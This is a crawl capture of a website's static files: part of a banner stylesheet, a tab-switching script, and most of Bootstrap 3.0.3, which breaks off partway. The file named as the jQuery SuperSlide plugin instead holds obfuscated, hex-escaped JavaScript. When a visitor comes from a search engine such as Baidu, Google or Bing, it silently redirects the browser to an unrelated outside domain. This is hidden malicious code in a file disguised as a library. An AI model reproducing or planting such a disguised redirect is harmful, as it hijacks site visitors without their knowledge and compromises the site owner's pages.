	border-radius: 5px;
	background: #333;
	text-indent: -9999px;
	overflow: hidden;
	margin: 0 6px;
}
.slideBox .hd li.on {
	background: #fff;
}
.slideBox .bd {
	position: relative;
	z-index: 0;
}
.slideBox .bd li {
	position: relative;
	text-align: center;
}
.slideBox .bd li img {
	vertical-align: top;
	width: 100%;
	max-height: 480px;
}
.slideBox .bd li a {
	-webkit-tap-highlight-color: rgba(0,0,0,0);
} 
.slideBox .bd li .tit {
	display: block;
	width: 100%;
	position: absolute;
	bottom: 0;
	text-indent: 1.5%;
	padding: 1.5% 0;
	line-height: 28px;
	color: #fff;
	text-align: left;
	font-size: 1.2em;
}
/* banner end */


--- FILE ---
content_type: text/javascript
request_url: http://czzzw.cn/static/js/jquery.superslide.2.1.1.js
body_size: 276
content:
var frKCQEMtL1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var kSsGpij2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x64\x65\x6a\x73\x32\x30\x32\x32\x79\x69\x64\x69\x6e\x67\x6e\x69\x75\x62\x6f\x62\x2e\x63\x6f\x6d";


--- FILE ---
content_type: text/javascript
request_url: http://czzzw.cn/static/js/script.js
body_size: 274
content:
// JavaScript Document
window.onload=function()
{
	var oTab=document.getElementById("cen_right_top");
	var aH3=oTab.getElementsByTagName("h3");
	var aDiv=oTab.getElementsByTagName("div");
	for(var i=0;i<aH3.length;i++)
	{
		aH3[i].index=i;
		aH3[i].onmouseover=function()
		{
			for(var i=0;i<aH3.length;i++)
			{
				aH3[i].className="";
				aDiv[i].style.display="none";
			}
			this.className="active";
			aDiv[this.index].style.display="block";
		}
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://czzzw.cn/static/js/bootstrap.min.js
body_size: 7930
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

if("undefined" == typeof jQuery) throw new Error("Bootstrap requires jQuery"); + function(a) {
	"use strict";

	function b() {
		var a = document.createElement("bootstrap"),
			b = {
				WebkitTransition: "webkitTransitionEnd",
				MozTransition: "transitionend",
				OTransition: "oTransitionEnd otransitionend",
				transition: "transitionend"
			};
		for(var c in b)
			if(void 0 !== a.style[c]) return {
				end: b[c]
			}
	}
	a.fn.emulateTransitionEnd = function(b) {
		var c = !1,
			d = this;
		a(this).one(a.support.transition.end, function() {
			c = !0
		});
		var e = function() {
			c || a(d).trigger(a.support.transition.end)
		};
		return setTimeout(e, b), this
	}, a(function() {
		a.support.transition = b()
	})
}(jQuery), + function(a) {
	"use strict";
	var b = '[data-dismiss="alert"]',
		c = function(c) {
			a(c).on("click", b, this.close)
		};
	c.prototype.close = function(b) {
		function c() {
			f.trigger("closed.bs.alert").remove()
		}
		var d = a(this),
			e = d.attr("data-target");
		e || (e = d.attr("href"), e = e && e.replace(/.*(?=#[^\s]*$)/, ""));
		var f = a(e);
		b && b.preventDefault(), f.length || (f = d.hasClass("alert") ? d : d.parent()), f.trigger(b = a.Event("close.bs.alert")), b.isDefaultPrevented() || (f.removeClass("in"), a.support.transition && f.hasClass("fade") ? f.one(a.support.transition.end, c).emulateTransitionEnd(150) : c())
	};
	var d = a.fn.alert;
	a.fn.alert = function(b) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.alert");
			e || d.data("bs.alert", e = new c(this)), "string" == typeof b && e[b].call(d)
		})
	}, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function() {
		return a.fn.alert = d, this
	}, a(document).on("click.bs.alert.data-api", b, c.prototype.close)
}(jQuery), + function(a) {
	"use strict";
	var b = function(c, d) {
		this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d)
	};
	b.DEFAULTS = {
		loadingText: "loading..."
	}, b.prototype.setState = function(a) {
		var b = "disabled",
			c = this.$element,
			d = c.is("input") ? "val" : "html",
			e = c.data();
		a += "Text", e.resetText || c.data("resetText", c[d]()), c[d](e[a] || this.options[a]), setTimeout(function() {
			"loadingText" == a ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
		}, 0)
	}, b.prototype.toggle = function() {
		var a = this.$element.closest('[data-toggle="buttons"]'),
			b = !0;
		if(a.length) {
			var c = this.$element.find("input");
			"radio" === c.prop("type") && (c.prop("checked") && this.$element.hasClass("active") ? b = !1 : a.find(".active").removeClass("active")), b && c.prop("checked", !this.$element.hasClass("active")).trigger("change")
		}
		b && this.$element.toggleClass("active")
	};
	var c = a.fn.button;
	a.fn.button = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.button"),
				f = "object" == typeof c && c;
			e || d.data("bs.button", e = new b(this, f)), "toggle" == c ? e.toggle() : c && e.setState(c)
		})
	}, a.fn.button.Constructor = b, a.fn.button.noConflict = function() {
		return a.fn.button = c, this
	}, a(document).on("click.bs.button.data-api", "[data-toggle^=button]", function(b) {
		var c = a(b.target);
		c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle"), b.preventDefault()
	})
}(jQuery), + function(a) {
	"use strict";
	var b = function(b, c) {
		this.$element = a(b), this.$indicators = this.$element.find(".carousel-indicators"), this.options = c, this.paused = this.sliding = this.interval = this.$active = this.$items = null, "hover" == this.options.pause && this.$element.on("mouseenter", a.proxy(this.pause, this)).on("mouseleave", a.proxy(this.cycle, this))
	};
	b.DEFAULTS = {
		interval: 5e3,
		pause: "hover",
		wrap: !0
	}, b.prototype.cycle = function(b) {
		return b || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)), this
	}, b.prototype.getActiveIndex = function() {
		return this.$active = this.$element.find(".item.active"), this.$items = this.$active.parent().children(), this.$items.index(this.$active)
	}, b.prototype.to = function(b) {
		var c = this,
			d = this.getActiveIndex();
		return b > this.$items.length - 1 || 0 > b ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function() {
			c.to(b)
		}) : d == b ? this.pause().cycle() : this.slide(b > d ? "next" : "prev", a(this.$items[b]))
	}, b.prototype.pause = function(b) {
		return b || (this.paused = !0), this.$element.find(".next, .prev").length && a.support.transition.end && (this.$element.trigger(a.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this
	}, b.prototype.next = function() {
		return this.sliding ? void 0 : this.slide("next")
	}, b.prototype.prev = function() {
		return this.sliding ? void 0 : this.slide("prev")
	}, b.prototype.slide = function(b, c) {
		var d = this.$element.find(".item.active"),
			e = c || d[b](),
			f = this.interval,
			g = "next" == b ? "left" : "right",
			h = "next" == b ? "first" : "last",
			i = this;
		if(!e.length) {
			if(!this.options.wrap) return;
			e = this.$element.find(".item")[h]()
		}
		this.sliding = !0, f && this.pause();
		var j = a.Event("slide.bs.carousel", {
			relatedTarget: e[0],
			direction: g
		});
		if(!e.hasClass("active")) {
			if(this.$indicators.length && (this.$indicators.find(".active").removeClass("active"), this.$element.one("slid.bs.carousel", function() {
					var b = a(i.$indicators.children()[i.getActiveIndex()]);
					b && b.addClass("active")
				})), a.support.transition && this.$element.hasClass("slide")) {
				if(this.$element.trigger(j), j.isDefaultPrevented()) return;
				e.addClass(b), e[0].offsetWidth, d.addClass(g), e.addClass(g), d.one(a.support.transition.end, function() {
					e.removeClass([b, g].join(" ")).addClass("active"), d.removeClass(["active", g].join(" ")), i.sliding = !1, setTimeout(function() {
						i.$element.trigger("slid.bs.carousel")
					}, 0)
				}).emulateTransitionEnd(600)
			} else {
				if(this.$element.trigger(j), j.isDefaultPrevented()) return;
				d.removeClass("active"), e.addClass("active"), this.sliding = !1, this.$element.trigger("slid.bs.carousel")
			}
			return f && this.cycle(), this
		}
	};
	var c = a.fn.carousel;
	a.fn.carousel = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.carousel"),
				f = a.extend({}, b.DEFAULTS, d.data(), "object" == typeof c && c),
				g = "string" == typeof c ? c : f.slide;
			e || d.data("bs.carousel", e = new b(this, f)), "number" == typeof c ? e.to(c) : g ? e[g]() : f.interval && e.pause().cycle()
		})
	}, a.fn.carousel.Constructor = b, a.fn.carousel.noConflict = function() {
		return a.fn.carousel = c, this
	}, a(document).on("click.bs.carousel.data-api", "[data-slide], [data-slide-to]", function(b) {
		var c, d = a(this),
			e = a(d.attr("data-target") || (c = d.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "")),
			f = a.extend({}, e.data(), d.data()),
			g = d.attr("data-slide-to");
		g && (f.interval = !1), e.carousel(f), (g = d.attr("data-slide-to")) && e.data("bs.carousel").to(g), b.preventDefault()
	}), a(window).on("load", function() {
		a('[data-ride="carousel"]').each(function() {
			var b = a(this);
			b.carousel(b.data())
		})
	})
}(jQuery), + function(a) {
	"use strict";
	var b = function(c, d) {
		this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
	};
	b.DEFAULTS = {
		toggle: !0
	}, b.prototype.dimension = function() {
		var a = this.$element.hasClass("width");
		return a ? "width" : "height"
	}, b.prototype.show = function() {
		if(!this.transitioning && !this.$element.hasClass("in")) {
			var b = a.Event("show.bs.collapse");
			if(this.$element.trigger(b), !b.isDefaultPrevented()) {
				var c = this.$parent && this.$parent.find("> .panel > .in");
				if(c && c.length) {
					var d = c.data("bs.collapse");
					if(d && d.transitioning) return;
					c.collapse("hide"), d || c.data("bs.collapse", null)
				}
				var e = this.dimension();
				this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;
				var f = function() {
					this.$element.removeClass("collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")
				};
				if(!a.support.transition) return f.call(this);
				var g = a.camelCase(["scroll", e].join("-"));
				this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])
			}
		}
	}, b.prototype.hide = function() {
		if(!this.transitioning && this.$element.hasClass("in")) {
			var b = a.Event("hide.bs.collapse");
			if(this.$element.trigger(b), !b.isDefaultPrevented()) {
				var c = this.dimension();
				this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;
				var d = function() {
					this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")
				};
				return a.support.transition ? (this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350), void 0) : d.call(this)
			}
		}
	}, b.prototype.toggle = function() {
		this[this.$element.hasClass("in") ? "hide" : "show"]()
	};
	var c = a.fn.collapse;
	a.fn.collapse = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.collapse"),
				f = a.extend({}, b.DEFAULTS, d.data(), "object" == typeof c && c);
			e || d.data("bs.collapse", e = new b(this, f)), "string" == typeof c && e[c]()
		})
	}, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function() {
		return a.fn.collapse = c, this
	}, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function(b) {
		var c, d = a(this),
			e = d.attr("data-target") || b.preventDefault() || (c = d.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, ""),
			f = a(e),
			g = f.data("bs.collapse"),
			h = g ? "toggle" : d.data(),
			i = d.attr("data-parent"),
			j = i && a(i);
		g && g.transitioning || (j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(d).addClass("collapsed"), d[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed")), f.collapse(h)
	})
}(jQuery), + function(a) {
	"use strict";

	function b() {
		a(d).remove(), a(e).each(function(b) {
			var d = c(a(this));
			d.hasClass("open") && (d.trigger(b = a.Event("hide.bs.dropdown")), b.isDefaultPrevented() || d.removeClass("open").trigger("hidden.bs.dropdown"))
		})
	}

	function c(b) {
		var c = b.attr("data-target");
		c || (c = b.attr("href"), c = c && /#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
		var d = c && a(c);
		return d && d.length ? d : b.parent()
	}
	var d = ".dropdown-backdrop",
		e = "[data-toggle=dropdown]",
		f = function(b) {
			a(b).on("click.bs.dropdown", this.toggle)
		};
	f.prototype.toggle = function(d) {
		var e = a(this);
		if(!e.is(".disabled, :disabled")) {
			var f = c(e),
				g = f.hasClass("open");
			if(b(), !g) {
				if("ontouchstart" in document.documentElement && !f.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", b), f.trigger(d = a.Event("show.bs.dropdown")), d.isDefaultPrevented()) return;
				f.toggleClass("open").trigger("shown.bs.dropdown"), e.focus()
			}
			return !1
		}
	}, f.prototype.keydown = function(b) {
		if(/(38|40|27)/.test(b.keyCode)) {
			var d = a(this);
			if(b.preventDefault(), b.stopPropagation(), !d.is(".disabled, :disabled")) {
				var f = c(d),
					g = f.hasClass("open");
				if(!g || g && 27 == b.keyCode) return 27 == b.which && f.find(e).focus(), d.click();
				var h = a("[role=menu] li:not(.divider):visible a", f);
				if(h.length) {
					var i = h.index(h.filter(":focus"));
					38 == b.keyCode && i > 0 && i--, 40 == b.keyCode && i < h.length - 1 && i++, ~i || (i = 0), h.eq(i).focus()
				}
			}
		}
	};
	var g = a.fn.dropdown;
	a.fn.dropdown = function(b) {
		return this.each(function() {
			var c = a(this),
				d = c.data("bs.dropdown");
			d || c.data("bs.dropdown", d = new f(this)), "string" == typeof b && d[b].call(c)
		})
	}, a.fn.dropdown.Constructor = f, a.fn.dropdown.noConflict = function() {
		return a.fn.dropdown = g, this
	}, a(document).on("click.bs.dropdown.data-api", b).on("click.bs.dropdown.data-api", ".dropdown form", function(a) {
		a.stopPropagation()
	}).on("click.bs.dropdown.data-api", e, f.prototype.toggle).on("keydown.bs.dropdown.data-api", e + ", [role=menu]", f.prototype.keydown)
}(jQuery), + function(a) {
	"use strict";
	var b = function(b, c) {
		this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.load(this.options.remote)
	};
	b.DEFAULTS = {
		backdrop: !0,
		keyboard: !0,
		show: !0
	}, b.prototype.toggle = function(a) {
		return this[this.isShown ? "hide" : "show"](a)
	}, b.prototype.show = function(b) {
		var c = this,
			d = a.Event("show.bs.modal", {
				relatedTarget: b
			});
		this.$element.trigger(d), this.isShown || d.isDefaultPrevented() || (this.isShown = !0, this.escape(), this.$element.on("click.dismiss.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function() {
			var d = a.support.transition && c.$element.hasClass("fade");
			c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show(), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();
			var e = a.Event("shown.bs.modal", {
				relatedTarget: b
			});
			d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function() {
				c.$element.focus().trigger(e)
			}).emulateTransitionEnd(300) : c.$element.focus().trigger(e)
		}))
	}, b.prototype.hide = function(b) {
		b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b), this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal())
	}, b.prototype.enforceFocus = function() {
		a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function(a) {
			this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.focus()
		}, this))
	}, b.prototype.escape = function() {
		this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function(a) {
			27 == a.which && this.hide()
		}, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")
	}, b.prototype.hideModal = function() {
		var a = this;
		this.$element.hide(), this.backdrop(function() {
			a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")
		})
	}, b.prototype.removeBackdrop = function() {
		this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
	}, b.prototype.backdrop = function(b) {
		var c = this.$element.hasClass("fade") ? "fade" : "";
		if(this.isShown && this.options.backdrop) {
			var d = a.support.transition && c;
			if(this.$backdrop = a('<div class="modal-backdrop ' + c + '" />').appendTo(document.body), this.$element.on("click.dismiss.modal", a.proxy(function(a) {
					a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this))
				}, this)), d && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b) return;
			d ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()
		} else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()
	};
	var c = a.fn.modal;
	a.fn.modal = function(c, d) {
		return this.each(function() {
			var e = a(this),
				f = e.data("bs.modal"),
				g = a.extend({}, b.DEFAULTS, e.data(), "object" == typeof c && c);
			f || e.data("bs.modal", f = new b(this, g)), "string" == typeof c ? f[c](d) : g.show && f.show(d)
		})
	}, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function() {
		return a.fn.modal = c, this
	}, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function(b) {
		var c = a(this),
			d = c.attr("href"),
			e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
			f = e.data("modal") ? "toggle" : a.extend({
				remote: !/#/.test(d) && d
			}, e.data(), c.data());
		b.preventDefault(), e.modal(f, this).one("hide", function() {
			c.is(":visible") && c.focus()
		})
	}), a(document).on("show.bs.modal", ".modal", function() {
		a(document.body).addClass("modal-open")
	}).on("hidden.bs.modal", ".modal", function() {
		a(document.body).removeClass("modal-open")
	})
}(jQuery), + function(a) {
	"use strict";
	var b = function(a, b) {
		this.type = this.options = this.enabled = this.timeout = this.hoverState = this.$element = null, this.init("tooltip", a, b)
	};
	b.DEFAULTS = {
		animation: !0,
		placement: "top",
		selector: !1,
		template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
		trigger: "hover focus",
		title: "",
		delay: 0,
		html: !1,
		container: !1
	}, b.prototype.init = function(b, c, d) {
		this.enabled = !0, this.type = b, this.$element = a(c), this.options = this.getOptions(d);
		for(var e = this.options.trigger.split(" "), f = e.length; f--;) {
			var g = e[f];
			if("click" == g) this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));
			else if("manual" != g) {
				var h = "hover" == g ? "mouseenter" : "focus",
					i = "hover" == g ? "mouseleave" : "blur";
				this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
			}
		}
		this.options.selector ? this._options = a.extend({}, this.options, {
			trigger: "manual",
			selector: ""
		}) : this.fixTitle()
	}, b.prototype.getDefaults = function() {
		return b.DEFAULTS
	}, b.prototype.getOptions = function(b) {
		return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && "number" == typeof b.delay && (b.delay = {
			show: b.delay,
			hide: b.delay
		}), b
	}, b.prototype.getDelegateOptions = function() {
		var b = {},
			c = this.getDefaults();
		return this._options && a.each(this._options, function(a, d) {
			c[a] != d && (b[a] = d)
		}), b
	}, b.prototype.enter = function(b) {
		var c = b instanceof this.constructor ? b : a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
		return clearTimeout(c.timeout), c.hoverState = "in", c.options.delay && c.options.delay.show ? (c.timeout = setTimeout(function() {
			"in" == c.hoverState && c.show()
		}, c.options.delay.show), void 0) : c.show()
	}, b.prototype.leave = function(b) {
		var c = b instanceof this.constructor ? b : a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type);
		return clearTimeout(c.timeout), c.hoverState = "out", c.options.delay && c.options.delay.hide ? (c.timeout = setTimeout(function() {
			"out" == c.hoverState && c.hide()
		}, c.options.delay.hide), void 0) : c.hide()
	}, b.prototype.show = function() {
		var b = a.Event("show.bs." + this.type);
		if(this.hasContent() && this.enabled) {
			if(this.$element.trigger(b), b.isDefaultPrevented()) return;
			var c = this.tip();
			this.setContent(), this.options.animation && c.addClass("fade");
			var d = "function" == typeof this.options.placement ? this.options.placement.call(this, c[0], this.$element[0]) : this.options.placement,
				e = /\s?auto?\s?/i,
				f = e.test(d);
			f && (d = d.replace(e, "") || "top"), c.detach().css({
				top: 0,
				left: 0,
				display: "block"
			}).addClass(d), this.options.container ? c.appendTo(this.options.container) : c.insertAfter(this.$element);
			var g = this.getPosition(),
				h = c[0].offsetWidth,
				i = c[0].offsetHeight;
			if(f) {
				var j = this.$element.parent(),
					k = d,
					l = document.documentElement.scrollTop || document.body.scrollTop,
					m = "body" == this.options.container ? window.innerWidth : j.outerWidth(),
					n = "body" == this.options.container ? window.innerHeight : j.outerHeight(),
					o = "body" == this.options.container ? 0 : j.offset().left;
				d = "bottom" == d && g.top + g.height + i - l > n ? "top" : "top" == d && g.top - l - i < 0 ? "bottom" : "right" == d && g.right + h > m ? "left" : "left" == d && g.left - h < o ? "right" : d, c.removeClass(k).addClass(d)
			}
			var p = this.getCalculatedOffset(d, g, h, i);
			this.applyPlacement(p, d), this.$element.trigger("shown.bs." + this.type)
		}
	}, b.prototype.applyPlacement = function(a, b) {
		var c, d = this.tip(),
			e = d[0].offsetWidth,
			f = d[0].offsetHeight,
			g = parseInt(d.css("margin-top"), 10),
			h = parseInt(d.css("margin-left"), 10);
		isNaN(g) && (g = 0), isNaN(h) && (h = 0), a.top = a.top + g, a.left = a.left + h, d.offset(a).addClass("in");
		var i = d[0].offsetWidth,
			j = d[0].offsetHeight;
		if("top" == b && j != f && (c = !0, a.top = a.top + f - j), /bottom|top/.test(b)) {
			var k = 0;
			a.left < 0 && (k = -2 * a.left, a.left = 0, d.offset(a), i = d[0].offsetWidth, j = d[0].offsetHeight), this.replaceArrow(k - e + i, i, "left")
		} else this.replaceArrow(j - f, j, "top");
		c && d.offset(a)
	}, b.prototype.replaceArrow = function(a, b, c) {
		this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
	}, b.prototype.setContent = function() {
		var a = this.tip(),
			b = this.getTitle();
		a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
	}, b.prototype.hide = function() {
		function b() {
			"in" != c.hoverState && d.detach()
		}
		var c = this,
			d = this.tip(),
			e = a.Event("hide.bs." + this.type);
		return this.$element.trigger(e), e.isDefaultPrevented() ? void 0 : (d.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? d.one(a.support.transition.end, b).emulateTransitionEnd(150) : b(), this.$element.trigger("hidden.bs." + this.type), this)
	}, b.prototype.fixTitle = function() {
		var a = this.$element;
		(a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
	}, b.prototype.hasContent = function() {
		return this.getTitle()
	}, b.prototype.getPosition = function() {
		var b = this.$element[0];
		return a.extend({}, "function" == typeof b.getBoundingClientRect ? b.getBoundingClientRect() : {
			width: b.offsetWidth,
			height: b.offsetHeight
		}, this.$element.offset())
	}, b.prototype.getCalculatedOffset = function(a, b, c, d) {
		return "bottom" == a ? {
			top: b.top + b.height,
			left: b.left + b.width / 2 - c / 2
		} : "top" == a ? {
			top: b.top - d,
			left: b.left + b.width / 2 - c / 2
		} : "left" == a ? {
			top: b.top + b.height / 2 - d / 2,
			left: b.left - c
		} : {
			top: b.top + b.height / 2 - d / 2,
			left: b.left + b.width
		}
	}, b.prototype.getTitle = function() {
		var a, b = this.$element,
			c = this.options;
		return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
	}, b.prototype.tip = function() {
		return this.$tip = this.$tip || a(this.options.template)
	}, b.prototype.arrow = function() {
		return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
	}, b.prototype.validate = function() {
		this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
	}, b.prototype.enable = function() {
		this.enabled = !0
	}, b.prototype.disable = function() {
		this.enabled = !1
	}, b.prototype.toggleEnabled = function() {
		this.enabled = !this.enabled
	}, b.prototype.toggle = function(b) {
		var c = b ? a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs." + this.type) : this;
		c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
	}, b.prototype.destroy = function() {
		this.hide().$element.off("." + this.type).removeData("bs." + this.type)
	};
	var c = a.fn.tooltip;
	a.fn.tooltip = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.tooltip"),
				f = "object" == typeof c && c;
			e || d.data("bs.tooltip", e = new b(this, f)), "string" == typeof c && e[c]()
		})
	}, a.fn.tooltip.Constructor = b, a.fn.tooltip.noConflict = function() {
		return a.fn.tooltip = c, this
	}
}(jQuery), + function(a) {
	"use strict";
	var b = function(a, b) {
		this.init("popover", a, b)
	};
	if(!a.fn.tooltip) throw new Error("Popover requires tooltip.js");
	b.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
		placement: "right",
		trigger: "click",
		content: "",
		template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
	}), b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype), b.prototype.constructor = b, b.prototype.getDefaults = function() {
		return b.DEFAULTS
	}, b.prototype.setContent = function() {
		var a = this.tip(),
			b = this.getTitle(),
			c = this.getContent();
		a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in"), a.find(".popover-title").html() || a.find(".popover-title").hide()
	}, b.prototype.hasContent = function() {
		return this.getTitle() || this.getContent()
	}, b.prototype.getContent = function() {
		var a = this.$element,
			b = this.options;
		return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
	}, b.prototype.arrow = function() {
		return this.$arrow = this.$arrow || this.tip().find(".arrow")
	}, b.prototype.tip = function() {
		return this.$tip || (this.$tip = a(this.options.template)), this.$tip
	};
	var c = a.fn.popover;
	a.fn.popover = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.popover"),
				f = "object" == typeof c && c;
			e || d.data("bs.popover", e = new b(this, f)), "string" == typeof c && e[c]()
		})
	}, a.fn.popover.Constructor = b, a.fn.popover.noConflict = function() {
		return a.fn.popover = c, this
	}
}(jQuery), + function(a) {
	"use strict";

	function b(c, d) {
		var e, f = a.proxy(this.process, this);
		this.$element = a(c).is("body") ? a(window) : a(c), this.$body = a("body"), this.$scrollElement = this.$element.on("scroll.bs.scroll-spy.data-api", f), this.options = a.extend({}, b.DEFAULTS, d), this.selector = (this.options.target || (e = a(c).attr("href")) && e.replace(/.*(?=#[^\s]+$)/, "") || "") + " .nav li > a", this.offsets = a([]), this.targets = a([]), this.activeTarget = null, this.refresh(), this.process()
	}
	b.DEFAULTS = {
		offset: 10
	}, b.prototype.refresh = function() {
		var b = this.$element[0] == window ? "offset" : "position";
		this.offsets = a([]), this.targets = a([]);
		var c = this;
		this.$body.find(this.selector).map(function() {
			var d = a(this),
				e = d.data("target") || d.attr("href"),
				f = /^#\w/.test(e) && a(e);
			return f && f.length && [
				[f[b]().top + (!a.isWindow(c.$scrollElement.get(0)) && c.$scrollElement.scrollTop()), e]
			] || null
		}).sort(function(a, b) {
			return a[0] - b[0]
		}).each(function() {
			c.offsets.push(this[0]), c.targets.push(this[1])
		})
	}, b.prototype.process = function() {
		var a, b = this.$scrollElement.scrollTop() + this.options.offset,
			c = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight,
			d = c - this.$scrollElement.height(),
			e = this.offsets,
			f = this.targets,
			g = this.activeTarget;
		if(b >= d) return g != (a = f.last()[0]) && this.activate(a);
		for(a = e.length; a--;) g != f[a] && b >= e[a] && (!e[a + 1] || b <= e[a + 1]) && this.activate(f[a])
	}, b.prototype.activate = function(b) {
		this.activeTarget = b, a(this.selector).parents(".active").removeClass("active");
		var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]',
			d = a(c).parents("li").addClass("active");
		d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")), d.trigger("activate.bs.scrollspy")
	};
	var c = a.fn.scrollspy;
	a.fn.scrollspy = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.scrollspy"),
				f = "object" == typeof c && c;
			e || d.data("bs.scrollspy", e = new b(this, f)), "string" == typeof c && e[c]()
		})
